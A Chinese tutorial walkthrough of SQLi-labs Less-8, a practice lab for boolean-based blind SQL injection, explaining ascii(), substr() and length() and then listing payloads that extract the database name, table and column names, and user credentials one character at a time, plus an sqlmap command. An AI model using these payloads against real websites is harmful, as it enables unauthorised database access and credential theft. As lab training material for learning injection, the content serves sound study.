知识点
函数
ascii()函数 将某个字符串转化为ascii值(webRobot转换工具)
 ord()函数 将某个字符串转化为ascii值
ord()函数 将某个字符串转化为ascii值
length()函数 返回字段/结果/函数的长度,length(column_name)
length(database()) 即返回当前数据库名长度
substr()函数 截取字符段长度
例如:substr(abcd,1,1) 从第一位开始(也就是从a开始)截取一个字符,就是a
substr(abcd,2,1) 从第二位开始,截取一个字符,就是b
substr(abcd,2,3) 从第二位开始,截取三个字符,就是bcd
substring()函数
mid()函数
逻辑判断
and 有一个为假即为假
or 有一个为真即为真
xor 异或(如果a、b两个值不相同,则异或结果为1。如果a、b两个值相同,异或结果为0。)
第八关
第一种:手工

源码分析
可以发现就是一个简单的单引号注入
 一、判断注入点
一、判断注入点
?id=1' and 1=2 --+(回显报错)
?id=1' and 1=1 --+(回显正常)
是基于单引号的布尔盲注
二、判断列数
?id=1' order by 3--+
 这一关往下就不不能基于联合查询上了
这一关往下就不不能基于联合查询上了

三、基于逻辑判断上进行构造payload
?id=1' and (ascii(substr((select database()),1,1))) = 115--+
(注意括号两边一定要空格)
将查询出来的库从第一位开始取一个字符进行转成ascii码
 然后查询一下数据库的长度然后在进行爆库()
然后查询一下数据库的长度然后在进行爆库()
?id=1' and (length(database())) = 8 --+
 这样就方便爆库了,知道了数据库的长度
这样就方便爆库了,知道了数据库的长度
四、爆库(security)
?id=1' and (ascii(substr((select database()),1,1))) = 115--+
?id=1' and (ascii(substr((select database()),2,1))) = 101--+
?id=1' and (ascii(substr((select database()),3,1))) = 99--+
?id=1' and (ascii(substr((select database()),4,1))) = 117--+
?id=1' and (ascii(substr((select database()),5,1))) = 114--+
?id=1' and (ascii(substr((select database()),6,1))) = 105--+
?id=1' and (ascii(substr((select database()),7,1))) = 116--+
?id=1' and (ascii(substr((select database()),8,1))) = 121--+
 五、爆表
五、爆表
首先判断表的长度(方便我们进行)
?id=1' and (length((select table_name from information_schema.tables where table_schema=database() limit 0,1))) = 6 --+ (此时字段长度为6就是6个字符)此时是第一个表
我们要判断第四个表的
?id=1' and (length((select table_name from information_schema.tables where table_schema=database() limit 3,1))) = 5 --+ //字段长度为5(users)
 进行爆表(users)
进行爆表(users)
?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 3,1),1,1))) = 117--+
?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 3,1),2,1))) = 115--+
?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 3,1),3,1))) = 101--+
?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 3,1),4,1))) = 114--+
?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema="security" limit 3,1),5,1))) = 115--+
 六、爆字段
六、爆字段
首先还是要判断字段长度
同理
?id=1' and (select ascii(substr((select column_name from information_schema.columns where table_name='users' limit 1,1),1,1)))=117 --+ 爆的i
?id=1' and (ascii(substr((select column_name from information_schema.columns where table_name=0x7573657273 limit 2,1) ,1,1))) = 112 --+ 爆的p
七、爆数据(Dump,Dump)
username
?id=1' and (ascii(substr((select username from users limit 0,1),1,1))) = 68 --+
?id=1' and (ascii(substr((select username from users limit 0,1),2,1))) = 117 --+
?id=1' and (ascii(substr((select username from users limit 0,1),3,1))) = 109 --+
?id=1' and (ascii(substr((select username from users limit 0,1),4,1))) = 112 --+
password
?id=1' and (ascii(substr((select password from users limit 0,1),1,1))) = 68 --+
?id=1' and (ascii(substr((select password from users limit 0,1),2,1))) = 117 --+
?id=1' and (ascii(substr((select password from users limit 0,1),3,1))) = 109 --+
?id=1' and (ascii(substr((select password from users limit 0,1),4,1))) = 112 --+
由于我们时间关系我们还有一种方法
第二种方法:工具
1.爆库
python sqlmap.py -u "http://127.0.0.1:8086/sqli/Less-8/?id=1'--+" --technique B --dbs --batch
其他参数
--batch --technique=B --dbms=mysql --string="query_success"
--batch --technique=B --dbms=mysql --not-string="query_error"
2.爆表
第三种方法:脚本(后期再更新)





















 738
738











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








